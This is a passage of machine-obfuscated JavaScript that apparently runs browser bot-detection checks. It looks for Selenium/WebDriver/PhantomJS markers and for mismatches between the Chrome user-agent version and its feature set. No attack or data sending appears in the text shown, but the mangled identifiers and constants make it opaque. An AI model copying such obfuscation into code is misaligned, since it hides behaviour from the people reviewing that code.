_0x4133bd[_0xc11c06(-0x145,-_0x3dc8dd._0x44dc2e,_0x3dc8dd._0x16e2d3,-_0x3dc8dd._0x44f86d)+'d']=!_0x1d6cad,_0x4133bd[_0x1a7b2f(0x7be,0x744,0x8af,0x60c)]=navigator[_0x1a7b2f(_0x3dc8dd._0x31257e,0x6fc,0x779,_0x3dc8dd._0x481e19)+_0xc11c06(0x162,0x1a6,_0x3dc8dd._0x860c59,0x2cd)],_0x4133bd[_0xc11c06(-_0x3dc8dd._0x206301,-0x9f,-0x54,-0x282)+'ge']=_0x1d6cad?_0x523ac3[_0xc11c06(_0x3dc8dd._0x28f6f8,0x61,0x186,-0x37)]:_0x523ac3[_0x1a7b2f(_0x3dc8dd._0x5a1c6c,_0x3dc8dd._0x1d8587,0x4ae,0x5b6)],_0x4133bd;}}function _0x1e2e0a(){var _0x5b5cef={_0x67d5f2:0x4b1};function _0x39b68e(_0x5a726c,_0x4433d2,_0x2776cc,_0x4d1382){return _0x142c7f(_0x4d1382-0x1b6,_0x4433d2,_0x2776cc-0xa4,_0x4d1382-0x11f);}function _0x578d1b(_0x294187,_0x25a698,_0xb67126,_0x3f139e){return _0x142c7f(_0xb67126-_0x3ea1ff._0x4de3fd,_0x3f139e,_0xb67126-0x41,_0x3f139e-_0x3ea1ff._0x8cff98);}if(_0x523ac3['AmLAg']===_0x523ac3[_0x39b68e(_0x2aa34a._0x5f0f39,0x6c9,0x743,_0x2aa34a._0x7833b0)])_0x274eb4['devic'+_0x578d1b(_0x2aa34a._0x1c15e7,_0x2aa34a._0x266d1e,0x524,0x58a)+'el']=_0x1f5e28[-0xffa+-0x99a+0x6f*0x3b][_0x39b68e(0x65e,_0x2aa34a._0x48c317,_0x2aa34a._0x188602,0x5fa)]();else{var _0x3d4465=[];try{_0x3d4465=Object[_0x578d1b(0x31c,_0x2aa34a._0x4c4797,_0x2aa34a._0x55673e,_0x2aa34a._0x4b94b2)](window)[_0x39b68e(_0x2aa34a._0x2cb5c6,0x519,_0x2aa34a._0x9d3aac,0x6a9)+'r'](function(_0x58e151){var _0x37973b={_0x5a8131:0x19f};function _0x5e80a5(_0x5e27af,_0x4c4239,_0x20586a,_0x1392eb){return _0x39b68e(_0x5e27af-0x105,_0x1392eb,_0x20586a-_0x37973b._0x5a8131,_0x5e27af- -0x1e8);}return/cdc_|__webdriver|__driver|__selenium|__fxdriver|_phantom|__nightmare/i[_0x5e80a5(_0x5b5cef._0x67d5f2,0x460,0x3cc,0x494)](_0x58e151);});}catch(_0x1f1cb0){}return{'passed':_0x523ac3[_0x578d1b(_0x2aa34a._0x5664ac,_0x2aa34a._0x1b2bbe,_0x2aa34a._0xd08665,0x512)](_0x3d4465['lengt'+'h'],-0x1b95+-0x1f42*-0x1+-0x3ad*0x1),'value':_0x3d4465,'message':_0x523ac3[_0x39b68e(0x691,_0x2aa34a._0x2b6d71,_0x2aa34a._0x508f1c,0x684)](_0x3d4465[_0x39b68e(0x6fa,_0x2aa34a._0x1ed504,0x63c,_0x2aa34a._0x3cd9ae)+'h'],-0x4*-0x5e9+0x1ee+-0xcc9*0x2)?_0x523ac3[_0x578d1b(0x4a5,_0x2aa34a._0x103033,_0x2aa34a._0x389537,_0x2aa34a._0x116cbf)]:_0x523ac3['MadVw'](_0x523ac3['hYxdx'],_0x3d4465[_0x578d1b(_0x2aa34a._0x420616,0x57d,_0x2aa34a._0xc17474,_0x2aa34a._0x3846ab)](',\x20'))};}}function _0x588d09(){function _0x1f3f93(_0x922d85,_0x7b3722,_0x3aae92,_0x5a87a4){return _0x142c7f(_0x3aae92-_0x4bbe98._0x44686b,_0x7b3722,_0x3aae92-0x56,_0x5a87a4-0x66);}function _0x2fd481(_0x59526f,_0xfc7126,_0x3c7589,_0x1035b0){return _0x3fd9d6(_0x59526f-_0x29961e._0x1437d3,_0xfc7126- -_0x29961e._0x350dd2,_0x59526f,_0x1035b0-0x174);}if(_0x2fd481(_0x139f7b._0x23bf74,0x5bd,0x6cb,0x6e5)!==_0x523ac3[_0x2fd481(0x49e,0x517,0x485,_0x139f7b._0x465555)]){var _0x393591=window[_0x2fd481(0x1a4,_0x139f7b._0x1bda06,0x202,0x2fb)+_0x1f3f93(0x56a,_0x139f7b._0x441d27,_0x139f7b._0x41edb2,0x49e)+'t'];return{'passed':_0x523ac3['uHFIu'](_0x393591,0x1123+-0x795+-0x98e),'value':_0x393591,'message':_0x523ac3[_0x1f3f93(0x7cd,_0x139f7b._0x48db36,_0x139f7b._0x2bf3b0,0x8c5)](_0x393591,0x26c2+0x1a42+-0x13*0x36c)?_0x523ac3[_0x2fd481(0x60b,_0x139f7b._0x168336,_0x139f7b._0x96fd05,_0x139f7b._0x593acf)](_0x523ac3['MadVw'](_0x523ac3[_0x1f3f93(_0x139f7b._0x3d74e6,0x6e0,_0x139f7b._0x8b6357,0x75a)],_0x393591),')'):_0x523ac3[_0x2fd481(0x2b5,0x38c,_0x139f7b._0x2d1005,_0x139f7b._0x12e2cd)]};}else{_0x521379['devic'+_0x1f3f93(_0x139f7b._0x23c76a,_0x139f7b._0x249592,0x6cf,_0x139f7b._0x2377a1)+'e']='iPad';var _0x41688f=_0x10bc91[_0x1f3f93(0x4b8,0x35b,_0x139f7b._0xb953e3,0x591)](/iPad.*?OS\s*(\d+[_\.]\d+)/);_0x461767[_0x2fd481(_0x139f7b._0x4095db,0x30c,0x44a,0x2a9)+_0x2fd481(0x5df,0x4cc,0x5dd,_0x139f7b._0x546492)+'el']=_0x41688f?_0x523ac3[_0x1f3f93(_0x139f7b._0x5a881b,_0x139f7b._0x295af0,0x71b,0x61e)](_0x523ac3[_0x2fd481(0x636,0x5ab,_0x139f7b._0x529faf,0x658)]+_0x41688f[0x11*-0x51+0x4e2+0x80][_0x2fd481(0x365,0x45a,_0x139f7b._0x30f461,0x512)+'ce']('_','.'),')'):_0x1f3f93(_0x139f7b._0x1c1a22,_0x139f7b._0x1d3a1d,_0x139f7b._0x1cee91,0x604);}}function _0x1d6091(){var _0x40b3d7=navigator[_0x194186(_0x1c1242._0x10e040,0xbd,_0x1c1242._0xd015be,0x103)+_0x194186(-0x81,0xeb,0x3e,0x9a)];if(!/Chrome\/(\d+)/[_0x3ed19e(0x490,_0x1c1242._0x45cc89,0x404,0x51f)](_0x40b3d7)){var _0xa2b28={};return _0xa2b28[_0x3ed19e(0x4e4,_0x1c1242._0x226702,_0x1c1242._0x2df0b6,0x346)+'d']=!![],_0xa2b28['value']='not_c'+'hrome',_0xa2b28[_0x3ed19e(_0x1c1242._0x333691,_0x1c1242._0x50bcec,0x277,_0x1c1242._0x53cfd1)+'ge']=_0x194186(-0x83,0x67,0x138,-_0x1c1242._0x4f0af0)+_0x194186(0x32,-_0x1c1242._0x36f45f,-0x170,_0x1c1242._0x34aa55)+_0x3ed19e(_0x1c1242._0x3d8f4a,0x4bb,0x3fb,0x491)+'ер\x20-\x20'+'OK',_0xa2b28;}var _0x219b57=_0x40b3d7[_0x3ed19e(_0x1c1242._0x4eef57,0x17e,_0x1c1242._0x47653b,_0x1c1242._0xf3b4d9)](/Chrome\/(\d+)/),_0x1cadff=_0x219b57?_0x523ac3['zbvWl'](parseInt,_0x219b57[-0x18d*-0x5+-0x14e0+0xd20]):-0x146*-0x17+0x9*0xd7+0x1*-0x24d9,_0x59fb16=-0x1b97*0x1+0x1bd7+0x1*0x4e,_0x4d72af=[];if(_0x523ac3[_0x3ed19e(0x28c,_0x1c1242._0x33dc8a,0x37d,_0x1c1242._0x327eeb)](typeof Object[_0x194186(0x20d,_0x1c1242._0x2c6f62,-0x91,-0x15)+'By'],_0x523ac3[_0x194186(-0x278,-0x1af,-_0x1c1242._0x2d2e6d,-_0x1c1242._0x47b04b)]))_0x4d72af['push'](_0x523ac3[_0x3ed19e(_0x1c1242._0x43cd87,_0x1c1242._0x45381,0x541,0x3c7)]);if(typeof Promise[_0x3ed19e(0x399,0x447,_0x1c1242._0x39b961,0x4c8)+_0x194186(-0x70,-0x1ce,-_0x1c1242._0x3db95a,-_0x1c1242._0xeef63)+_0x194186(0x29,-_0x1c1242._0x42d690,_0x1c1242._0x274def,-_0x1c1242._0x361e8d)]===_0x523ac3['hinda'])_0x4d72af[_0x194186(_0x1c1242._0xc3c42d,0x38,-0x112,-0x9b)](_0x523ac3[_0x194186(_0x1c1242._0x5d2e44,-0xa,-0x6,0x7)]);if(typeof Array[_0x194186(0x58,0xa,0xda,_0x1c1242._0x225648)+_0x194186(-0xb6,0x56,_0x1c1242._0x140f4a,0x14f)]===_0x194186(-_0x1c1242._0x543b18,-0x86,-0xa,-0xbb)+_0x3ed19e(_0x1c1242._0x425b5d,0x4a5,0x694,_0x1c1242._0x29698a))_0x4d72af['push'](_0x523ac3[_0x3ed19e(0x35e,_0x1c1242._0x566c57,0x3a2,0x3ed)]);if(_0x523ac3['DKxgy'](typeof Set[_0x194186(-_0x1c1242._0x3832a9,0xee,-0x98,0xfa)+_0x3ed19e(0x538,_0x1c1242._0x3af178,_0x1c1242._0x548671,_0x1c1242._0x313cd1)][_0x194186(_0x1c1242._0x51b161,-0xb9,-0x1c,0x2)],_0x523ac3['hinda']))_0x4d72af[_0x3ed19e(0x69d,0x682,_0x1c1242._0x5e5f1d,_0x1c1242._0x33f722)](_0x523ac3['bTAWJ']);if(typeof Set[_0x194186(_0x1c1242._0xd015be,_0x1c1242._0x2a1ecb,-_0x1c1242._0x1e72fd,_0x1c1242._0x43ad26)+_0x3ed19e(_0x1c1242._0x549591,_0x1c1242._0x261deb,_0x1c1242._0x46066b,_0x1c1242._0x313cd1)][_0x194186(-_0x1c1242._0x2dedd7,-0x114,-0x262,-_0x1c1242._0x392570)+_0x3ed19e(_0x1c1242._0x884876,0x2d8,0x313,_0x1c1242._0x4f4c76)+'on']===_0x523ac3['hinda'])_0x4d72af[_0x194186(_0x1c1242._0x2a5ab5,0x38,_0x1c1242._0xa22cce,-0x43)](_0x523ac3[_0x3ed19e(_0x1c1242._0x7ca7e4,0x5df,_0x1c1242._0x18f4ae,_0x1c1242._0x3b8296)]);_0x523ac3[_0x194186(-0x1d8,-_0x1c1242._0x5a6ace,_0x1c1242._0x36913a,_0x1c1242._0xcc366b)](typeof Iterator,_0x523ac3[_0x3ed19e(0x2f0,0x3a7,_0x1c1242._0xce407e,0x39e)])&&_0x523ac3[_0x3ed19e(0x318,_0x1c1242._0x4905e7,_0x1c1242._0x3ad826,0x3fe)](typeof Iterator['proto'+_0x194186(_0x1c1242._0x3c55e3,_0x1c1242._0x31fbd5,_0x1c1242._0x49c3cc,0x1f6)],_0x523ac3[_0x194186(-_0x1c1242._0x885ace,-_0x1c1242._0x2c17ad,-0x1e6,-0x206)])&&_0x4d72af['push'](_0x523ac3['tRIgz']);if(_0x523ac3['zOnBd'](typeof Element['proto'+_0x194186(0x137,0xf3,0x205,_0x1c1242._0x541db4)][_0x194186(-0x275,-_0x1c1242._0x228339,-0xf3,-_0x1c1242._0x2fe677)+_0x194186(-0x280,-_0x1c1242._0x5aa553,-_0x1c1242._0x3dac08,-_0x1c1242._0x16ecbb)+_0x3ed19e(_0x1c1242._0x144872,0x466,0x3f1,_0x1c1242._0x3195cf)],_0x523ac3[_0x194186(-_0x1c1242._0x118796,-0x1af,-0x4b,-0x29d)]))_0x4d72af[_0x3ed19e(0x46a,_0x1c1242._0x23ad48,0x6f6,0x58d)](_0x194186(0x60,-_0x1c1242._0x228339,-_0x1c1242._0x522a62,0x4d)+_0x194186(-0xe6,-0x1f3,-_0x1c1242._0xaa518d,-0x397)+'afe\x20('+_0x3ed19e(_0x1c1242._0x57cb1b,_0x1c1242._0x5e7aad,0x688,0x649));if(typeof navigator['userA'+_0x194186(-_0x1c1242._0x575f1c,-0x1a9,-_0x1c1242._0x101ce6,-0x9)+_0x194186(-0x329,-_0x1c1242._0x13f844,-0x2be,-_0x1c1242._0x20ac8e)]!==_0x523ac3['XygQW'])_0x4d72af[_0x194186(0x193,0x38,-_0x1c1242._0x7abd61,-0xa4)](_0x523ac3[_0x3ed19e(0x637,_0x1c1242._0x5f3b66,_0x1c1242._0x22acfb,0x610)]);var _0x451b93=_0x4d72af['lengt'+'h'],_0x13d458=0x158d+-0x100a+-0x57d,_0x4e9303=-0xbdd+-0xe66+0x1a43;navigator[_0x3ed19e(0x4ce,_0x1c1242._0x19fba5,_0x1c1242._0x1afd2c,_0x1c1242._0x452497)+'gentD'+_0x194186(-_0x1c1242._0x2a404d,-_0x1c1242._0x13f844,-_0x1c1242._0x50ea7a,-0x393)]&&navigator['userA'+_0x3ed19e(0x332,0x28a,0x412,0x3ac)+_0x3ed19e(0x3c1,_0x1c1242._0x2a242c,_0x1c1242._0x3cf4c4,_0x1c1242._0x246a2a)][_0x194186(-_0x1c1242._0x312600,-_0x1c1242._0x4c575e,-_0x1c1242._0x148267,-0x333)+'s']&&navigator['userA'+'gentD'+'ata'][_0x3ed19e(_0x1c1242._0x47b04b,_0x1c1242._0x46622b,0x3a4,0x33e)+'s'][_0x194186(-_0x1c1242._0x2da6d5,-_0x1c1242._0x525223,0xba,-0x22d)+'ch'](function(_0x8d9bf4){var _0x2b9d53={_0x438440:0x13f},_0x54882c={_0x6c0987:0x3f,_0x1b9432:0xf7};function _0x2872f4(_0x3763c3,_0x245084,_0x5232f,_0xab6370){return _0x194186(_0x3763c3-_0x54882c._0x6c0987,_0x245084-_0x54882c._0x1b9432,_0x5232f,_0xab6370-0x1de);}function _0x21e9c0(_0x9074c,_0x4c2853,_0x5c5c6b,_0x19fb08){return _0x3ed19e(_0x4c2853,_0x4c2853-_0x2b9d53._0x438440,_0x5c5c6b-0x12e,_0x9074c-0x19f);}if(_0x523ac3[_0x21e9c0(_0x1e5b26._0x1e2c0f,_0x1e5b26._0x5cc6d6,0x724,_0x1e5b26._0x897d67)](_0x8d9bf4['brand'],_0x523ac3['TUQUj'])||_0x8d9bf4[_0x2872f4(-0x279,-_0x1e5b26._0x2388ae,-0x75,-_0x1e5b26._0x2826ca)]===_0x523ac3[_0x21e9c0(_0x1e5b26._0x9844dc,_0x1e5b26._0x5bbca7,_0x1e5b26._0x1f30f5,_0x1e5b26._0x1c6262)]){if(_0x523ac3[_0x2872f4(0x140,_0x1e5b26._0x21ea7a,_0x1e5b26._0x2ea081,_0x1e5b26._0x4b54dc)](_0x21e9c0(_0x1e5b26._0x2a722f,_0x1e5b26._0xbb0b72,_0x1e5b26._0x244530,_0x1e5b26._0x346be0),_0x523ac3[_0x21e9c0(_0x1e5b26._0xc08fa2,_0x1e5b26._0x368909,_0x1e5b26._0x1ba9ea,0x4bd)]))_0x4e9303=_0x523ac3[_0x21e9c0(0x7bc,_0x1e5b26._0x518bfe,_0x1e5b26._0x5204b8,0x735)](parseInt,_0x8d9bf4[_0x21e9c0(_0x1e5b26._0x5eb4c7,0x59f,0x5b0,0x705)+'on'])||-0x1c11+0x2*-0x1319+-0x1*-0x4243;else return/cdc_|__webdriver|__driver|__selenium|__fxdriver|_phantom|__nightmare/i['test'](_0x235852);}});var _0x2068df=![],_0x3a8be7='';_0x1cadff>=_0x59fb16&&_0x451b93<_0x13d458&&(_0x2068df=!![],_0x3a8be7=_0x523ac3['mHRkO'](_0x523ac3['ilnRk'](_0x523ac3[_0x194186(-0x1e,-_0x1c1242._0x3b37c9,-0x1e2,-0x168)](_0x3ed19e(0x3e7,_0x1c1242._0x50835e,_0x1c1242._0x4c041a,0x4e8)+_0x1cadff+_0x523ac3['qZxRs'],_0x451b93),'/'),_0x13d458)+('\x20(ста'+_0x3ed19e(0x4cb,_0x1c1242._0x412ab9,_0x1c1242._0x38aeab,0x647)+'вижок'+'!)'));_0x4e9303>0x1127*0x1+0x1759+-0x240*0x12&&Math[_0x194186(-_0x1c1242._0x21c14a,-_0x1c1242._0x495730,-_0x1c1242._0x3b0f41,-_0x1c1242._0x1ef603)](_0x523ac3['kjiqC'](_0x4e9303,_0x1cadff))>-0x56*0x3+-0x226d+0x2372&&(_0x2068df=!![],_0x3a8be7=_0x523ac3[_0x194186(-0x4c,-0x31,-_0x1c1242._0x53f175,0x85)](_0x523ac3[_0x194186(-0x168,-_0x1c1242._0x26c72b,-_0x1c1242._0x5bac72,-0xf9)](_0x523ac3[_0x194186(_0x1c1242._0x40db99,0x49,0xb1,-_0x1c1242._0x7a4b5e)](_0x523ac3[_0x3ed19e(0x522,_0x1c1242._0x20b92e,0x3cb,_0x1c1242._0x2a2e5a)],_0x1cadff),_0x523ac3[_0x3ed19e(_0x1c1242._0x3bbe05,_0x1c1242._0x297d73,0x65d,_0x1c1242._0x1215ca)])+_0x4e9303,_0x523ac3[_0x194186(-_0x1c1242._0x60df6a,-0x1fc,-_0x1c1242._0x4e0f3e,-0xe5)]));var _0x3e2b7c=_0x1cadff>=_0x59fb16&&!_0x2068df;function _0x194186(_0x4ca2d8,_0x5751fa,_0x31c039,_0x222875){return _0x3fd9d6(_0x4ca2d8-_0xe55c6a._0x5f4648,_0x5751fa- -0x579,_0x31c039,_0x222875-_0xe55c6a._0xd30a99);}function _0x3ed19e(_0x41ed2b,_0x24becf,_0x15861f,_0x7ee758){return _0x3fd9d6(_0x41ed2b-_0x3ce0f4._0x242b16,_0x7ee758- -_0x3ce0f4._0x2890c0,_0x41ed2b,_0x7ee758-_0x3ce0f4._0x1d7212);}var _0xeeb2ad={};return _0xeeb2ad['ua']=_0x1cadff,_0xeeb2ad[_0x3ed19e(0x431,0x2bf,_0x1c1242._0x23e9bd,_0x1c1242._0x5962ab)+'a']=_0x4e9303,_0xeeb2ad[_0x3ed19e(0x5fc,_0x1c1242._0x5735b9,_0x1c1242._0x3e91c7,_0x1c1242._0x28387e)+_0x194186(-_0x1c1242._0x2abb28,-0x22e,-0x29d,-0xe2)]=_0x451b93,_0xeeb2ad[_0x194186(0x2e,0x5a,0x1fb,0x2b)+_0x194186(-_0x1c1242._0x5ca523,-_0x1c1242._0x28b0cc,-0x14f,-0x5b)+'t']=_0x4d72af,_0xeeb2ad[_0x3ed19e(_0x1c1242._0x1d438e,_0x1c1242._0x1a3ee8,_0x1c1242._0x4f64a3,_0x1c1242._0x27c054)+'tch']=_0x2068df,{'passed':_0x3e2b7c,'value':_0xeeb2ad,'message':_0x3e2b7c?_0x523ac3['bHJWE'](_0x523ac3[_0x194186(-_0x1c1242._0x148197,-0x1bd,-_0x1c1242._0x2a96d3,-_0x1c1242._0x54016f)](_0x523ac3['DMqmv'](_0x523ac3[_0x194186(_0x1c1242._0x5107e4,-_0x1c1242._0x32896e,-_0x1c1242._0x33efa0,-_0x1c1242._0x31e3f3)]+_0x1cadff,'\x20OK\x20('+_0x3ed19e(_0x1c1242._0x1008b1,_0x1c1242._0x5e6ddd,_0x1c1242._0x25c760,_0x1c1242._0x28387e)+_0x3ed19e(0x456,0x3f0,_0x1c1242._0x4af6fc,_0x1c1242._0x5af597)),_0x451b93),')'):_0x2068df?_0x523ac3['vgWBO']+_0x3a8be7:_0x523ac3[_0x3ed19e(0x22a,_0x1c1242._0x336921,0x4d4,_0x1c1242._0x321ce8)](_0x523ac3[_0x3ed19e(_0x1c1242._0x36b2df,_0x1c1242._0x7a687b,_0x1c1242._0x38a9ef,0x398)](_0x523ac3[_0x3ed19e(0x5a7,0x52c,0x682,0x4df)](_0x3ed19e(_0x1c1242._0x5da62c,_0x1c1242._0x25f908,0x472,0x318)+'e\x20',_0x1cadff)+_0x523ac3[_0x194186(-0x1f0,-0x59,-_0x1c1242._0x3c4202,-0xae)],_0x59fb16),_0x3ed19e(0x2a4,0x497,0x36b,0x36a)+_0x3ed19e(0x430,_0x1c1242._0x4c4a9b,0x4cf,0x44b)+_0x3ed19e(_0x1c1242._0x344a9b,0x4be,0x625,0x5d4))};}function _0x142c7f(_0x424618,_0x13ccc9,_0x582949,_0x5c4dc6){return _0x45fd(_0x424618-_0x4c210c._0x564c47,_0x13ccc9);}function _0x468b7a(_0x2c5091){var _0x4e1c1d={_0x6a9134:0x18c,_0x380e9f:0x262,_0x3e0189:0x169,_0x1ff0d6:0x2c4,_0x29eb93:0x12c,_0x1f7ca0:0x2ee,_0x364447:0x1ca,_0x344d83:0x163,_0x3ca621:0x1af,_0x46b8f5:0x19b,_0x16a569:0x3d0,_0x2c88a6:0x21d,_0x443568:0x222,_0x266a94:0x76,_0x3fa8ae:0x30,_0x45d821:0x66,_0x1927aa:0x1fa,_0x39ac7e:0x2de,_0x33a653:0x343,_0x197460:0x6,_0x3386d7:0x89,_0x4d1942:0x7d,_0x2840bc:0xc2,_0x35ef7d:0x149,_0x26a59e:0x1bf,_0x2d91f8:0x7e,_0x3bd7db:0x91,_0x28dc26:0x9e,_0x4aa2f2:0x143,_0x1bec38:0x202,_0x48242b:0x110,_0x5a8c15:0x75,_0x1d66d7:0x9f,_0xb23a06:0x26e,_0x8dcdfd:0x268,_0x5afe0f:0x30f,_0x8fe838:0x246,_0x2caa0e:0x2bc,_0xa9490e:0x2ce,_0x46253b:0x1d4,_0x8a08d9:0x36a,_0x20129c:0x38d,_0x2fe81f:0x68,_0x46ba69:0xd6,_0x28666d:0x166,_0x26855f:0xd,_0x704b01:0x24,_0x4b543a:0x112,_0xb775c3:0xea,_0x27895a:0xfd,_0x3aa1d1:0x118,_0x562000:0x2cf,_0x5e4329:0x342,_0x4d26e8:0x19d,_0x177a33:0x1a2,_0x5336f8:0x1ca,_0x42832f:0x1ad,_0x494e0b:0x312,_0x38aa5d:0x366,_0x12da02:0x42d,_0x56fbbd:0x73,_0x1bb677:0x25e,_0x240691:0x23b,_0x5a08f5:0x20c,_0x4c3a38:0xbb,_0x26a8ae:0x12f,_0x5248a2:0x14,_0x6c2032:0x8d,_0x100d53:0xf7,_0x1c4bef:0xf5,_0x4524e0:0xc7,_0xaef3ef:0xf6,_0x544ae9:0x29e,_0xc1f7:0x2cd,_0x383a0f:0x43e,_0xe4138a:0xb4,_0x498ae8:0x171,_0x36ea64:0xb3,_0x189796:0x70,_0x3fe45a:0x13c,_0x3719dc:0x1b5,_0x4a086b:0x17f,_0x317182:0x3f3,_0x4834b3:0x17e,_0x3c73cc:0x181,_0xf1fbd0:0x132,_0x2e2472:0x4c,_0x3dc690:0x167,_0x3e3d39:0x253,_0x26f852:0x10,_0x55d3dc:0x126,_0x2a1b63:0x11,_0x315c7d:0x225,_0xecdf8d:0xeb,_0x4f8044:0x104,_0x43b83b:0x192,_0x1ca92d:0x75,_0x3dc08a:0x3d6,_0x1ab251:0x247,_0x19efcd:0x26c,_0x4e3bba:0xa5,_0x37d559:0x1da,_0x31be6f:0x1db,_0x44adfc:0x18,_0x217086:0x32,_0x375df8:0xc3,_0xea7aec:0xa8,_0x1e6727:0x12f,_0x131777:0x1da,_0x10b62e:0x3a4,_0x9a9308:0x1df,_0x16e8c0:0xee,_0x484191:0x108,_0x49f967:0x27b,_0x50e89a:0x3c,_0x2a88f6:0xb9,_0x439803:0x248,_0x15dfb5:0x37c,_0x821d62:0x150,_0x16d25d:0x297,_0x51b6ec:0x298,_0x51e209:0x12d,_0x5ca146:0x10c,_0x489905:0x178,_0x19d07b:0x2ca,_0x211b93:0x2b,_0x422fe7:0xea,_0x292248:0x218,_0x3c4fd4:0x137,_0x5a3f06:0x9c,_0x2b365d:0x10d,_0x1725a7:0x1b1,_0x5a5811:0x3c,_0x10c370:0xe3,_0x56c59e:0x165,_0x40994e:0x86,_0x20207f:0x1f2,_0x4412a6:0x1a7,_0x1399c0:0x38,_0x2e006b:0x11d,_0x555c27:0x6c,_0x5ab3a9:0x16,_0x17215e:0x3bb,_0x5c386a:0x2bf,_0x1473ef:0x1c0,_0x4679c8:0xb,_0x441c99:0x5a,_0x373679:0x39,_0xfeba92:0x12b,_0x36c6c3:0x1b9,_0x11907b:0x9f,_0x22e8c4:0x247,_0x28f6fc:0x1d2,_0x1fd827:0x18d,_0x3b138c:0x46a,_0x2c49ab:0xca,_0x52add7:0x15,_0x4513f8:0x74,_0x49baad:0x6d,_0x111311:0x2c,_0x510fa6:0x15d,_0xac6787:0x12e,_0x44be76:0x4,_0x16c146:0x10e,_0x596320:0x2a,_0x4817b6:0x330,_0x2ce334:0x207,_0x95a179:0x79,_0x4a60ac:0x8c,_0x5c9ce3:0x201,_0x37b503:0x3c,_0x163bf5:0x8a,_0x437e76:0x29,_0x3ed155:0x1cd,_0x14533e:0xb4,_0x25701d:0x26,_0x27d6cd:0xed,_0x2e0eb6:0x11e},_0x18f390={_0x4ce451:0x26,_0x380330:0x504},_0x132bc5={_0x51c830:0x164,_0x3d5d03:0x65},_0x13cf14={_0x5dbe91:0x117,_0x2220f7:0x19c},_0xf587f6={_0x5da199:0x97,_0x58ac84:0x71d},_0x118905={_0x3b6404:0x3bf},_0x3e3663={_0x2bce5b:0x315,_0x1b3185:0x108},_0x274ecd={_0x40f037:0x58d,_0x13c53c:0x530},_0x2b3fad={_0x198798:0x3db,_0x50f283:0x13e},_0x4ec566={'JYqha':function(_0x297274,_0x520ab5){function _0x2aa9c9(_0x50e17b,_0x13ad83,_0x57b013,_0x50b6a0){return _0x45fd(_0x50b6a0-0x33b,_0x57b013);}return _0x523ac3[_0x2aa9c9(_0x5c98e4._0xcf7d9,0x8b1,_0x5c98e4._0x56d26f,_0x5c98e4._0xf8714a)](_0x297274,_0x520ab5);},'agyRY':function(_0x5df16f,_0x17b654){function _0x26fed1(_0xc88a86,_0x15f733,_0xa14a83,_0x172176){return _0x45fd(_0xa14a83-0x1e2,_0x172176);}return _0x523ac3[_0x26fed1(0x36a,_0x28ac5a._0x11b2ed,_0x28ac5a._0x41fe98,_0x28ac5a._0x5f3b51)](_0x5df16f,_0x17b654);},'uzUcq':'Vjaqu','AhRHD':function(_0x44a3be,_0x9cc7c8){function _0x47383c(_0x300753,_0x26803c,_0x5bafa1,_0x20ef50){return _0x45fd(_0x5bafa1-0xc1,_0x20ef50);}return _0x523ac3[_0x47383c(_0x2b3fad._0x198798,0x2b8,0x2df,_0x2b3fad._0x50f283)](_0x44a3be,_0x9cc7c8);},'PACdv':_0x46c1b4(0x60c,_0x542b51._0x1979da,_0x542b51._0x77c5f,0x572)+_0x401cce(_0x542b51._0x34251e,0x5b3,_0x542b51._0x166096,_0x542b51._0x398359)+_0x46c1b4(_0x542b51._0x124af6,_0x542b51._0x310a99,0x5fe,0x4ae),'fZLKE':function(_0x4d537c,_0x436459){return _0x4d537c(_0x436459);},'gwKfz':function(_0x3694dc,_0xd79169,_0x16c368){function _0x5cb921(_0x327717,_0x58b7f2,_0x418c19,_0x2cff12){return _0x46c1b4(_0x327717-0x197,_0x58b7f2- -0x3d1,_0x418c19-0xee,_0x327717);}return _0x523ac3[_0x5cb921(0x3e8,0x3ce,_0x29ffec._0x2c2ef3,0x2fd)](_0x3694dc,_0xd79169,_0x16c368);},'IiNvX':'Check'+_0x401cce(_0x542b51._0x197603,0x68a,0x55d,_0x542b51._0x32b17a)+_0x46c1b4(_0x542b51._0x38e2be,_0x542b51._0x1907d5,0x47d,_0x542b51._0x4c2a4f),'LUrnt':_0x523ac3[_0x46c1b4(0x710,0x57a,_0x542b51._0x360ef3,_0x542b51._0x42949a)],'lyQwO':_0x46c1b4(0x8a0,0x756,0x6d0,_0x542b51._0x467b99),'dLGhH':_0x401cce(0x677,_0x542b51._0x139943,0x814,0x6d9),'mNRCb':function(_0x427f17,_0x2abf4b){var _0x2d9bea={_0x238d0a:0x1e2};function _0x333cf1(_0x20ff4d,_0x4f8c79,_0x577be9,_0x14e6b0){return _0x46c1b4(_0x20ff4d-_0x2d9bea._0x238d0a,_0x20ff4d- -0x668,_0x577be9-0x1f2,_0x4f8c79);}return _0x523ac3[_0x333cf1(-_0x2f16f2._0x342ca7,_0x2f16f2._0x1373d0,-0x212,-_0x2f16f2._0x5caf90)](_0x427f17,_0x2abf4b);},'sthoS':function(_0x41687b,_0x42b588){var _0x47d2f9={_0x1def60:0x4ec,_0x5b88a7:0xf9};function _0x447520(_0x3c6277,_0x271af5,_0x44bb82,_0x32ec5c){return _0x46c1b4(_0x3c6277-0xbc,_0x271af5- -_0x47d2f9._0x1def60,_0x44bb82-_0x47d2f9._0x5b88a7,_0x32ec5c);}return _0x523ac3[_0x447520(_0x328847._0x111981,_0x328847._0x557f94,_0x328847._0x3bd26d,0x495)](_0x41687b,_0x42b588);},'KvPIw':function(_0x209a63,_0x197bda){function _0x3dced2(_0x26851d,_0x3015cc,_0x548284,_0x3ee007){return _0x401cce(_0x3ee007,_0x3015cc-0x31,_0x548284-0xe0,_0x26851d- -0x74);}return _0x523ac3[_0x3dced2(_0x274ecd._0x40f037,0x50b,_0x274ecd._0x13c53c,0x66a)](_0x209a63,_0x197bda);},'ajxLK':_0x46c1b4(_0x542b51._0x5c7b9d,0x7e5,_0x542b51._0x180eec,_0x542b51._0x5c473e),'kHtod':function(_0x440c86,_0x43850e){return _0x523ac3['XpWfi'](_0x440c86,_0x43850e);},'Eusgk':function(_0x51262e,_0x517f24){var _0x269ad7={_0x365743:0xb1,_0x1f8ac1:0x4d};function _0x335733(_0x57eb30,_0x3a9a32,_0x3d0738,_0x25fc6a){return _0x401cce(_0x25fc6a,_0x3a9a32-_0x269ad7._0x365743,_0x3d0738-0xaa,_0x3d0738- -_0x269ad7._0x1f8ac1);}return 